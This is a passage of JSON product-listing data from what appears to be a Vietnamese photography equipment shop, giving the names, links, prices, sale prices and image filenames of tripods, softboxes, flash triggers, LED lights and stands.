(12).jpg"},{"id":1050,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q88-261-1050.html","label":"Tripod Head Beike \u2013 QZSD-Q88","gia":780000,"giakm":0,"phantram":0,"image":"shop_1471834376_BALL-tripod-head-Q88-minhduc.com.vn (2).jpg.jpg"},{"id":1052,"dmid":192,"link":"\/light-stand-adapter-female-14--38-192-1052.html","label":"Light stand adapter Female 1\/4 - 3\/8","gia":50000,"giakm":40000,"phantram":20,"image":"shop_1471860013_oc-chuyen-doi.jpg.jpg"},{"id":1053,"dmid":243,"link":"\/tui-dung-den-kino-243-1053.html","label":"T\u00daI \u0110\u1ef0NG \u0110\u00c8N KINO","gia":300000,"giakm":0,"phantram":0,"image":"shop_1471860253_tui-den-kino-quay-phim-minh-duc.com.vn.jpg.jpg"},{"id":1054,"dmid":192,"link":"\/tui-chong-nuoc-dien-thoai-192-1054.html","label":"T\u00fai Ch\u00f4ng N\u01b0\u1edbc \u0111i\u1ec7n tho\u1ea1i","gia":200000,"giakm":100000,"phantram":50,"image":"shop_1471860665_tui-chong-nuoc-minhduc.com.vn.jpg.jpg"},{"id":3785,"dmid":211,"link":"\/softbox-godox-qr-p70t-quick-parabolic-with-bowens-mount-chinh-hang-211-3785.html","label":"Softbox Godox QR-P70T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":1890000,"giakm":1400000,"phantram":25.925925925926,"image":"softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (6).jpg"},{"id":1055,"dmid":195,"link":"\/trigger-tr-a6c-toc-do-cao-18000s-195-1055.html","label":"Trigger TR-A6C T\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1000000,"giakm":650000,"phantram":35,"image":"shop_1473599321_Trigger-Jinbei-TR-A6-minhduc.com.vn1.jpg.jpg"},{"id":1057,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-310w-196-1057.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 310W.","gia":1180000,"giakm":980000,"phantram":16.949152542373,"image":"shop_1471920716_BO-KITS-CHUP-SAN-PHAM-MINHDUC.COM.VN (3).jpg.jpg"},{"id":3784,"dmid":211,"link":"\/softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3784.html","label":"Softbox Godox QR-P70T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng     ","gia":2090000,"giakm":1700000,"phantram":18.66028708134,"image":"softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (6).jpg"},{"id":1058,"dmid":192,"link":"\/leu-thay-do-di-dong-192-1058.html","label":"L\u1ec1u Thay \u0110\u1ed3 Di \u0110\u1ed9ng","gia":900000,"giakm":550000,"phantram":38.888888888889,"image":"shop_1472028554_leu-thay-do-di-d\u1ed9ng-minhduc.com.vn.jpg.jpg"},{"id":3783,"dmid":211,"link":"\/softbox-godox-qr-p90t-quick-parabolic-with-bowens-mount-chinh-hang-211-3783.html","label":"Softbox Godox QR-P90T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2350000,"giakm":1890000,"phantram":19.574468085106,"image":"softbox-godox-qr-p90t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (4).jpg"},{"id":1059,"dmid":213,"link":"\/chan-den-h230-213-1059.html","label":"Ch\u00e2n \u0111\u00e8n H230","gia":2800000,"giakm":2700000,"phantram":3.5714285714286,"image":"shop_1515140370_chan-den-h230-stand-jinbei-minhduc (1).jpg.jpg"},{"id":1060,"dmid":213,"link":"\/chan-den-jinbei-h330-213-1060.html","label":"Ch\u00e2n \u0111\u00e8n jinbei H330","gia":2400000,"giakm":2200000,"phantram":8.3333333333333,"image":"shop_1515139163_chan-den-stand-flash-h330-jinbei (1).jpg.jpg"},{"id":1061,"dmid":213,"link":"\/chan-boom-stand-jinbei-bm-230-213-1061.html","label":"Ch\u00e2n  Boom Stand jinbei BM -230","gia":4700000,"giakm":4500000,"phantram":4.2553191489362,"image":"shop_1472552819_chan-boom-set-jinbei-bm-230-minhduc.com.vn (2).jpg.jpg"},{"id":1062,"dmid":213,"link":"\/chan-boom-lightstand-bm185-pro-213-1062.html","label":"Ch\u00e2n Boom LightStand BM185 Pro","gia":3700000,"giakm":3400000,"phantram":8.1081081081081,"image":"shop_1589880452_shop_1472552944_chan-boom-set-jinbei-bm-185-minhduc.com.vn (1).jpg.jpg.jpg"},{"id":3649,"dmid":335,"link":"\/den-led-proton-pl150d-5600k-335-3649.html","label":"\u0110\u00e8n led Proton PL150D 5600K","gia":3450000,"giakm":0,"phantram":0,"image":"den-led-proton-pl150d-5600k3.jpg"},{"id":1098,"dmid":192,"link":"\/holder-bracket-md3-192-1098.html","label":"Holder bracket MD3","gia":290000,"giakm":250000,"phantram":13.793103448276,"image":"shop_1474611799_Holder-bracket-umbrella-Flash-minhduc.com.vn4.jpg.jpg"},{"id":1063,"dmid":215,"link":"\/choa-vat-jinbei-215-1063.html","label":"Ch\u00f3a v\u00e1t jinbei","gia":600000,"giakm":590000,"phantram":1.6666666666667,"image":"shop_1473041379_background-reflector-minhduc.com.vn.jpg.jpg"},{"id":3779,"dmid":335,"link":"\/den-led-proton-el100b-bi-color-2800k-6500k-335-3779.html","label":"\u0110\u00e8n led Proton EL100B Bi color 2800K- 6500K","gia":1990000,"giakm":0,"phantram":0,"image":"den-led-proton-EL100B-Bi-Color-2800K-6500K2.jpg"},{"id":1064,"dmid":215,"link":"\/choa-den-goc-120-phi-22-215-1064.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 120  phi 22","gia":310000,"giakm":290000,"phantram":6.4516129032258,"image":"shop_1473041649_CHUP-NHOM-125\u00b0-MINHDUC.COM.VN (6).jpg.jpg"},{"id":1065,"dmid":215,"link":"\/choa-den-goc-45-phi-288cm-215-1065.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 45 phi 28,8cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1475205012_CHUP-NHOM-45\u00b0-MINHDUC.COM.VN (3).jpg.jpg"},{"id":3778,"dmid":335,"link":"\/den-led-proton-el100d-5600k-335-3778.html","label":"\u0110\u00e8n led Proton EL100D 5600K","gia":1750000,"giakm":0,"phantram":0,"image":"den-led-proton-EL100D-Daylight-5600K8.jpeg"},{"id":1066,"dmid":259,"link":"\/vali-l71-71x25x25cm-259-1066.html","label":"Vali  L71 (71x25x25cm)","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1473046021_vali-jinbei-l71-compact-kit-bag-minhduc.com.vn (2).jpg.jpg"},{"id":3777,"dmid":335,"link":"\/den-led-proton-el60b-bi-color-2800k-6500k-335-3777.html","label":"\u0110\u00e8n led Proton EL60B Bi color 2800K- 6500K","gia":1550000,"giakm":0,"phantram":0,"image":"den-led-proton-EL60B-Bi-Color-2800K-6500K8.jpeg"},{"id":1067,"dmid":192,"link":"\/kep-kep-md13-008-duong-kinh-35cm-192-1067.html","label":"K\u1eb9p k\u00e9p MD13-008 (\u0111\u01b0\u1eddng k\u00ednh 3.5cm)","gia":320000,"giakm":0,"phantram":0,"image":"shop_1473047086_kep-jinbei-jb13-008-phi-35-minhduc.com.vn (1).jpg.jpg"},{"id":3776,"dmid":335,"link":"\/den-led-proton-flux-200d-5600k-335-3776.html","label":"\u0110\u00e8n led Proton Flux 200D 5600K","gia":4950000,"giakm":2550000,"phantram":48.484848484848,"image":"den-led-proton-Flux200D-5600K1.jpg"},{"id":1068,"dmid":192,"link":"\/kep-kep-md13-088-duong-kinh-52cm-192-1068.html","label":"K\u1eb9p k\u00e9p MD13-088 (\u0111\u01b0\u1eddng k\u00ednh 5.2cm)","gia":500000,"giakm":0,"phantram":0,"image":"shop_1473047200_kep-jinbei-jb13-088-phi-52--minhduc.com.vn (2).jpg.jpg"},{"id":3966,"dmid":334,"link":"\/den-godox-litemons-la600r-rgb-led-monolight-white-334-3966.html","label":"\u0110\u00e8n Godox LITEMONS LA600R RGB LED Monolight  (White)","gia":23900000,"giakm":16700000,"phantram":30.125523012552,"image":"godox-led-la600R-litemoon-rgb (8).jpg"},{"id":1069,"dmid":250,"link":"\/bo-dung-dien-en--760-inverter-250-1069.html","label":"B\u1ed9 dung \u0111i\u1ec7n EN - 760 INVERTER","gia":15000000,"giakm":13000000,"phantram":13.333333333333,"image":"shop_1473592571_Bo-dung-dien-EN - 760 INVERTER-minhduc.com.vn4.jpg.jpg"},{"id":1070,"dmid":195,"link":"\/trigger-tr-a6n-toc-do-cao-18000s-195-1070.html","label":"Trigger TR-A6N T\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1000000,"giakm":650000,"phantram":35,"image":"shop_1473599289_Trigger-Jinbei-TR-A6-minhduc.com.vn1.jpg.jpg"},{"id":1071,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpe-ii-253-1071.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio Jinbei DPE II","gia":16570000,"giakm":0,"phantram":0,"image":"shop_1473902891_Bo-den-chup-flash-jinbei-minhduc.com.vn.jpg.jpg"},{"id":1072,"dmid":210,"link":"\/bo-den-kit-studio-flash-1900w-3den-210-1072.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Flash 1900w (3\u0111\u00e8n)","gia":12980000,"giakm":0,"phantram":0,"image":"shop_1473910252_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.jpg.jpg"},{"id":2147,"dmid":266,"link":"\/cha\u0302n-de\u0302\u0301--hotshoe-de\u0300n-flash-godox-v1--v860-iii-canonnikonsony-266-2147.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hotshoe \u0110e\u0300n Flash Godox V1  + v860 iii Canon\/Nikon\/Sony","gia":400000,"giakm":219000,"phantram":45.25,"image":"shop_1577416297_chan-de-hotshoe-den-flash-godox-v1-canon-nikon-sony-minhduc.com.vn.jpg.jpg"},{"id":1073,"dmid":210,"link":"\/bo-den-kit-studio-flash-1400w-3den-210-1073.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Flash 1400w (3\u0111\u00e8n)","gia":10690000,"giakm":0,"phantram":0,"image":"shop_1473910473_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.jpg.jpg"},{"id":3775,"dmid":192,"link":"\/ngoam-chuyen-ml-gb-godox-bowens-adapter-for-ml100bi-ml60iibi-ad100-ad300-ad400-192-3775.html","label":"Ngo\u00e0m Chuy\u1ec3n ML-GB Godox Bowens Adapter for ML100Bi & ML60IIBi , AD100, AD300, AD400","gia":450000,"giakm":370000,"phantram":17.777777777778,"image":"ngoam-chuyen-ml-gb-godox-bowens-adapter-for-ml100bi-ml60iibi (4).jpg"},{"id":1074,"dmid":210,"link":"\/bo-den-kit-studio-flash-1800w-3den-210-1074.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Flash 1800w (3\u0111\u00e8n)","gia":12830000,"giakm":0,"phantram":0,"image":"shop_1473911985_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.2jpg.jpg.jpg"},{"id":3774,"dmid":335,"link":"\/den-led-proton-el80b-bi-color-2800k-6500k-335-3774.html","label":"\u0110\u00e8n led Proton EL80B Bi color 2800K- 6500K","gia":1750000,"giakm":0,"phantram":0,"image":"den-led-proton-EL80B-Bi-color-2800K-6500K16.jpeg"},{"id":2110,"dmid":243,"link":"\/den-kino-2-bong-led-500d-5500k-243-2110.html","label":"\u0110\u00e8n Kino 2 b\u00f3ng Led 500D (5500k)","gia":2500000,"giakm":1900000,"phantram":24,"image":"2090643989.png"},{"id":3772,"dmid":335,"link":"\/den-led-proton-el60d-5600k-335-3772.html","label":"\u0110\u00e8n led Proton EL60D 5600K","gia":1350000,"giakm":0,"phantram":0,"image":"den-led-proton-el60-daylight-5600k8.jpeg"},{"id":3773,"dmid":335,"link":"\/den-led-proton-el80d-5600k-335-3773.html","label":"\u0110\u00e8n led Proton EL80D 5600K","gia":1550000,"giakm":0,"phantram":0,"image":"den-led-proton-EL80D-Daylight-5600K7.jpeg"},{"id":2973,"dmid":213,"link":"\/gia-do-chan-ck-stand-213-2973.html","label":"Gi\u00e1 \u0111\u1ee1 ch\u00e2n CK-Stand","gia":1200000,"giakm":0,"phantram":0,"image":"1412019799.png"},{"id":2111,"dmid":243,"link":"\/den-kino-4-bong-led-1000d-5600k-243-2111.html","label":"\u0110\u00e8n Kino 4 b\u00f3ng Led 1000D (5600k)","gia":3500000,"giakm":2900000,"phantram":17.142857142857,"image":"543506032.png"},{"id":2974,"dmid":213,"link":"\/chan-c-stand-ck1-lun-pro-inox-20-inch-213-2974.html","label":"Ch\u00e2n C-Stand CK1 l\u00f9n Pro Inox 20 inch","gia":1750000,"giakm":1550000,"phantram":11.428571428571,"image":"103025178.png"},{"id":2112,"dmid":243,"link":"\/den-kino-6-bong-led-1500d-5600k-243-2112.html","label":"\u0110\u00e8n kino 6 b\u00f3ng Led 1500D (5600K)","gia":4500000,"giakm":3900000,"phantram":13.333333333333,"image":"455828333.png"},{"id":2113,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-540w-196-2113.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 540W","gia":2240000,"giakm":1620000,"phantram":27.678571428571,"image":"shop_1574909810_shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg.jpg"},{"id":3771,"dmid":201,"link":"\/micro-godox-magic-xt1-c-2-person-wireless-microphone-system-with-usb-c-adapter-24-ghz-201-3771.html","label":"Micro Godox Magic XT1-C 2-Person Wireless Microphone System with USB-C Adapter (2.4 GHz)","gia":2790000,"giakm":2500000,"phantram":10.394265232975,"image":"micro-godox-magic-xt1-c-2-person-wireless-microphone-system-with-usb-c-adapter-24-ghz (14).jpg"},{"id":1075,"dmid":212,"link":"\/khung-tan-sang-mh-145x145-kem-tay-cam-gap-gon-in1-212-1075.html","label":"Khung t\u1ea3n s\u00e1ng MH 145x145 k\u00e8m tay c\u1ea7m g\u1ea5p g\u1ecdn  in1","gia":2999000,"giakm":0,"phantram":0,"image":"shop_1474101076_MH-145-145-Foldable-Reflector-Screen-minhduc.com.vn.com.vn.jpg.jpg"},{"id":2511,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-di-dong-md2525f-chu-u-cao-26mx3m-tang-kem-tui-219-2511.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh di \u0111\u1ed9ng MD2525F ch\u1eef U cao 2.6mx3m( t\u1eb7ng k\u00e8m t\u00fai)","gia":850000,"giakm":790000,"phantram":7.0588235294118,"image":"110248073.jpg"},{"id":2513,"dmid":219,"link":"\/khung-treo-phong-di-dong-chu-u-cao-26mx3m-219-2513.html","label":"Khung treo ph\u00f4ng di \u0111\u1ed9ng ch\u1eef U cao 2.6mx3m","gia":1070000,"giakm":870000,"phantram":18.691588785047,"image":"2135894751.jpg"},{"id":2514,"dmid":219,"link":"\/khung-treo-phong-di-dong-chu-u-cao-26mx3m-tang-tui-va-kep-219-2514.html","label":"Khung treo ph\u00f4ng di \u0111\u1ed9ng ch\u1eef U cao 2.6mx3m( t\u1eb7ng t\u00fai v\u00e0 k\u1eb9p)","gia":850000,"giakm":0,"phantram":0,"image":"1521347182.jpg"},{"id":3844,"dmid":192,"link":"\/bo-ve-sinh-cam-bien-may-anh-full-frame-vsgo-vs-s03e-192-3844.html","label":"B\u1ed9 v\u1ec7 sinh c\u1ea3m bi\u1ebfn m\u00e1y \u1ea3nh Full-Frame VSGO VS-S03E","gia":500000,"giakm":0,"phantram":0,"image":"bo-ve-sinh-sensor-vsgo-vs-s03e-500x500.jpg"},{"id":3843,"dmid":212,"link":"\/khung-co-tay-co-tan-sang-120x120cm-xep-gon-212-3843.html","label":"Khung c\u1edd, Tay C\u1edd T\u1ea3n S\u00e1ng 120x120cm x\u1ebfp g\u1ecdn","gia":1300000,"giakm":0,"phantram":0,"image":"tay-co-tan-120x120.jpg"},{"id":1082,"dmid":192,"link":"\/kep-giu-den-md11060-192-1082.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n MD11060","gia":250000,"giakm":0,"phantram":0,"image":"shop_1474108674_Kep-den-jb11-060-minhduc.com.vn123.jpg.jpg"},{"id":3022,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-5kg-192-3022.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 5kg","gia":560000,"giakm":0,"phantram":0,"image":"13394383.jpg"},{"id":3023,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-6kg-192-3023.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 6kg","gia":675000,"giakm":0,"phantram":0,"image":"1547942841.png"},{"id":3024,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-7kg-192-3024.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 7kg","gia":785000,"giakm":0,"phantram":0,"image":"1710899467.png"},{"id":3025,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-8kg-192-3025.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 8kg","gia":900000,"giakm":0,"phantram":0,"image":"1093491781.png"},{"id":3026,"dmid":195,"link":"\/trigger-jinbei-tr-a6iin-toc-do-cao-18000s-195-3026.html","label":"Trigger Jinbei TR-A6IIN T\u1ed1c \u0111\u1ed9 cao 1\/8000s     ","gia":1000000,"giakm":950000,"phantram":5,"image":"1227988338.jpg"},{"id":3769,"dmid":211,"link":"\/softbox-godox-for-ldx100bi-ldx100r-211-3769.html","label":"Softbox Godox for LDX100Bi & LDX100R","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"softbox-godox-for-ldx100bi-ldx100r (3).jpg"},{"id":3770,"dmid":195,"link":"\/trigger-godox-x3-l-nano-touchscreen-ttl-wireless-flash-for-leica-195-3770.html","label":"Trigger Godox X3 L Nano Touchscreen TTL Wireless Flash for Leica   ","gia":2990000,"giakm":2400000,"phantram":19.732441471572,"image":"trigger-godox_x3_nano_L_touch_screen_transmitter_for_leica_chinh_hang_minhduc (7).jpg"},{"id":1093,"dmid":211,"link":"\/softbox-dragon-pro-16-canh-90cm-gan-tung-que-211-1093.html","label":"Softbox Dragon Pro 16 c\u1ea1nh 90cm g\u1eafn t\u1eebng que","gia":1250000,"giakm":1150000,"phantram":8,"image":"shop_1480830882_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":3768,"dmid":243,"link":"\/den-led-godox-ldx100r-rgb-light-panel-243-3768.html","label":"\u0110\u00e8n Led Godox LDX100R RGB Light Panel","gia":7990000,"giakm":7000000,"phantram":12.390488110138,"image":"den-led-godox-ldx100r-rgb-light-pane (12).jpg"},{"id":1095,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-phi-max35mm-192-1095.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m phi Max35mm","gia":980000,"giakm":700000,"phantram":28.571428571429,"image":"shop_1474444990_khop-noi -nhom-minhduc.com.vn (1).jpg.jpg"},{"id":1096,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-phi-max28mm-192-1096.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m phi Max28mm","gia":550000,"giakm":490000,"phantram":10.909090909091,"image":"shop_1474517070_BOOM-KEP-2-CHIEU-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1097,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-phi-max28mm-192-1097.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m phi Max28mm","gia":550000,"giakm":490000,"phantram":10.909090909091,"image":"shop_1474536578_BOOM-KEP-1-CHIEU-MINHDUC.COM.VN (5).jpg.jpg"},{"id":1099,"dmid":198,"link":"\/den-flash-pixel-x800c-pro-198-1099.html","label":"\u0110\u00e8n flash Pixel X800C Pro","gia":2650000,"giakm":2350000,"phantram":11.320754716981,"image":"shop_1474627852_den-speedlite-flash-pixel-x800c-pro-for-nikon-canon-minhduc.com.vn (3).jpg.jpg"},{"id":2509,"dmid":201,"link":"\/micro-usb-hoi-nghi-boya-by-mc2-201-2509.html","label":" Micro USB h\u1ed9i ngh\u1ecb Boya BY MC2","gia":1190000,"giakm":0,"phantram":0,"image":"32140592.jpg"},{"id":3767,"dmid":243,"link":"\/den-led-godox-ldx100bi-bi-color-light-panel-243-3767.html","label":"\u0110\u00e8n Led Godox LDX100Bi Bi-Color Light Panel","gia":7900000,"giakm":7000000,"phantram":11.392405063291,"image":"den-led-godox-ldx100bi-bi-color-light-pane (8).jpg"},{"id":2510,"dmid":201,"link":"\/boya-by-k3-cap-zin-chuyen-doi-cong-lightningapple-sang-cong-chan-tron-35mmtrrs-201-2510.html","label":"BOYA BY-K3 cap zin chuy\u1ec3n \u0111\u1ed5i c\u1ed5ng Lightning(Apple) sang c\u1ed5ng ch\u00e2n tr\u00f2n 3.5mm(TRRS)","gia":320000,"giakm":0,"phantram":0,"image":"1983236023.jpg"},{"id":1100,"dmid":198,"link":"\/den-flash-pixel-x800n-standard-198-1100.html","label":"\u0110\u00e8n flash Pixel X800N Standard","gia":2050000,"giakm":0,"phantram":0,"image":"shop_1474620727_pixel-ttl-speedlite-flash-gun-x800n-standard-for-nikon-minhduc.com.vn.jpg.jpg"},{"id":3765,"dmid":192,"link":"\/godox-bf10-fresnel-lens-for-knowled-m600r-192-3765.html","label":"Godox BF10 Fresnel Lens for KNOWLED M600R","gia":4990000,"giakm":4200000,"phantram":15.831663326653,"image":"godox-bf10-fresnel-lens-for-knowled-m600r.jpg"},{"id":3766,"dmid":213,"link":"\/khop-boom-grib-kupo-slim-type-half-couplers-kcp-826-213-3766.html","label":"Kh\u1edbp Boom Grib Kupo Slim Type Half-Couplers KCP-826","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"khop-boom-grib-kupo-kcp-826 (2).jpg"},{"id":1101,"dmid":198,"link":"\/den-flash-pixel-x800c-standard-198-1101.html","label":"\u0110\u00e8n flash Pixel X800C Standard","gia":2050000,"giakm":0,"phantram":0,"image":"shop_1476757341_Den-speedlite-X800C- Standard-minhduc.com.vn.jpg.jpg"},{"id":3763,"dmid":192,"link":"\/godox-fb01-flash-bracket-for-camera-lux-master-192-3763.html","label":"Godox FB01 Flash Bracket for Camera & Lux Master","gia":890000,"giakm":650000,"phantram":26.966292134831,"image":"godox-fb01-flash-bracket-for-camera-lux-master.jpg"},{"id":3764,"dmid":266,"link":"\/godox-beamlight-max90-reflector-for-knowled-mg2400bi-mg1200bi-266-3764.html","label":"Godox BeamLight Max90 Reflector for KNOWLED MG2400Bi & MG1200Bi","gia":165000000,"giakm":155000000,"phantram":6.0606060606061,"image":"godox-beamlight-max90-reflector-for-knowled-mg2400bi-mg1200bi (3).jpg"},{"id":1102,"dmid":198,"link":"\/den-flash-pixel-x800n-pro-198-1102.html","label":"\u0110\u00c8N FLASH PIXEL X800N PRO","gia":2650000,"giakm":2350000,"phantram":11.320754716981,"image":"shop_1474627630_den-speedlite-flash-Pixel-x800c-pro-for-nikon-canon-minhduc.com.vn (2).jpg.jpg"},{"id":3761,"dmid":266,"link":"\/cam-bien-tu-dong-godox-cho-den-flash-lux-master-266-3761.html","label":"C\u1ea3m Bi\u1ebfn T\u1ef1 \u0110\u1ed9ng Godox Cho \u0110\u00e8n Flash Lux Master","gia":550000,"giakm":350000,"phantram":36.363636363636,"image":"cam-bien-tu-dong-godox-cho-den-flash-lux-master.jpg"},{"id":3762,"dmid":192,"link":"\/godox-lm-r27-for-lux-master-192-3762.html","label":"Godox LM-R27 For Lux Master","gia":820000,"giakm":700000,"phantram":14.634146341463,"image":"godox-lm-r27-for-lux-master.jpg"},{"id":1103,"dmid":195,"link":"\/trigger-pixel-king-pro-for-canon--toc-do-cao-18000s-195-1103.html","label":"Trigger Pixel King pro for Canon - t\u1ed1c \u0111\u00f4 cao 1\/8000s","gia":2600000,"giakm":2600000,"phantram":0,"image":"shop_1474635077_Trigger-king-pro-pixel-minhduc.com.vn.jpg.jpg"},{"id":3759,"dmid":211,"link":"\/softbox-godox-lm-s25-octa-softbox-for-lux-master-flash-211-3759.html","label":"Softbox Godox LM-S25 Octa Softbox for Lux Master Flash","gia":690000,"giakm":600000,"phantram":13.04347826087,"image":"softbox-godox-lm-s25-octa-softbox-for-lux-master-flash.jpg"},{"id":3760,"dmid":266,"link":"\/den-flash-godox-lux-master-retro-camera-266-3760.html","label":"\u0110\u00e8n Flash Godox Lux Master Retro Camera","gia":5990000,"giakm":5190000,"phantram":13.355592654424,"image":"den-flash-godox-lux-master-retro-camera (2).jpg"},{"id":1105,"dmid":195,"link":"\/trigger-pixel-pawn-tf361tf362-for-canon-nikon-sony-pan-oly-1-phat-1-nhan-195-1105.html","label":"Trigger Pixel Pawn TF361\/TF362 for Canon, Nikon, Sony, Pan\/ Oly (1 ph\u00e1t, 1 nh\u1eadn)","gia":480000,"giakm":0,"phantram":0,"image":"shop_1474681653_trigger-pawm-minhduc.com.vn(1).jpg.jpg"},{"id":3758,"dmid":211,"link":"\/tan-sang-godox-lm-r28-with-dome-for-lux-master-flash-211-3758.html","label":"T\u1ea3n S\u00e1ng Godox LM-R28 with Dome for Lux Master Flash","gia":580000,"giakm":480000,"phantram":17.241379310345,"image":"tan-sang-godox-lm-r28-with-dome-for-lux-master-flash.jpg"},{"id":1106,"dmid":195,"link":"\/trigger-pixel-bishop-for-nikon-1-phat-1-nhan-195-1106.html","label":"Trigger Pixel Bishop for Nikon ( 1 ph\u00e1t, 1 nh\u1eadn)","gia":700000,"giakm":0,"phantram":0,"image":"shop_1475679796_trigger-bishop-for-Nikon-minhduc.com.vn.jpg.jpg"},{"id":1107,"dmid":195,"link":"\/trigger-pixel-bishop-for-canon-nikon--1-phat-1-nhan-195-1107.html","label":"Trigger Pixel Bishop for Canon, Nikon,  ( 1 ph\u00e1t, 1 nh\u1eadn)","gia":700000,"giakm":0,"phantram":0,"image":"shop_1475679171_trigger-bishop-for-canon-minhduc.com.vn.jpg.jpg"},{"id":1108,"dmid":250,"link":"\/den-chup-ngoai-troi-jinbei-hd-600-250-1108.html","label":"\u0110\u00c8N CH\u1ee4P NGO\u00c0I TR\u1edcI JINBEI HD -600","gia":8500000,"giakm":7590000,"phantram":10.705882352941,"image":"shop_1474685069_Den-chup-ngoai-troi-jinbei-HD600-minhduc.com.vn.jpg.jpg"},{"id":1123,"dmid":195,"link":"\/bo-dieu-khien-den--pixel-bishop-for-canon1-phat-2-nhan-195-1123.html","label":"B\u1ed9 \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n - Pixel Bishop for Canon(1 ph\u00e1t 2 nh\u1eadn)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1475680938_trigger-bishop-for-canon-minhduc.com.vn.jpg.jpg"},{"id":1129,"dmid":195,"link":"\/cuc-nhan-trigger-pixel-king-pro-for-nikon-toc-do-cao-18000s-195-1129.html","label":"C\u1ee5c nh\u1eadn Trigger Pixel King pro for Nikon- t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1476350063_trigger-king-pro-receive-minhduc.com.vn1.jpg.jpg"},{"id":1124,"dmid":195,"link":"\/cuc-nhan-trigger-pixel-bishop-for-canon-nikon-195-1124.html","label":"C\u1ee5c nh\u1eadn Trigger Pixel Bishop for Canon, Nikon","gia":500000,"giakm":0,"phantram":0,"image":"shop_1475725971_trigger-bishop-minhduc.com.vn(5).jpg.jpg"},{"id":1128,"dmid":195,"link":"\/cuc-phat-trigger-pixel-pawn-tf361tf362-for-canon-nikon-sony-pan-oly-195-1128.html","label":"C\u1ee5c ph\u00e1t Trigger Pixel Pawn TF361\/TF362 for Canon, Nikon, Sony, Pan\/ Oly","gia":300000,"giakm":180000,"phantram":40,"image":"shop_1475739277_trigger-pawm-minhduc.com.vn(3).jpg.jpg"},{"id":1125,"dmid":195,"link":"\/cuc-phat-trigger-pixel-bishop-for-canon-nikon-195-1125.html","label":"C\u1ee5c ph\u00e1t Trigger Pixel Bishop for Canon, Nikon","gia":300000,"giakm":0,"phantram":0,"image":"shop_1475726763_Trigger_Bishop_for_Canon_12.jpg.jpg"},{"id":1126,"dmid":195,"link":"\/cuc-nhan-trigger-pixel-pawn-tf361tf362-for-canon-nikon-sony-pan-oly-195-1126.html","label":"C\u1ee5c nh\u1eadn Trigger Pixel Pawn TF361\/TF362 for Canon, Nikon, Sony, Pan\/ Oly","gia":420000,"giakm":380000,"phantram":9.5238095238095,"image":"shop_1475728053_trigger-pawm-minhduc.com.vn(6).jpg.jpg"},{"id":1130,"dmid":195,"link":"\/cuc-phat-trigger-pixel-king-pro-for-nikon-toc-do-cao-18000s-195-1130.html","label":"C\u1ee5c ph\u00e1t Trigger Pixel King pro for Nikon- t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1475746599_Pixel-King-Pro-Firmware-for-Nikon-Updated-to-Version-minhduc.com.vn (1).jpg.jpg"},{"id":1131,"dmid":212,"link":"\/tam-loc-sang-140cm-212-1131.html","label":"T\u1ea5m l\u1ecdc s\u00e1ng 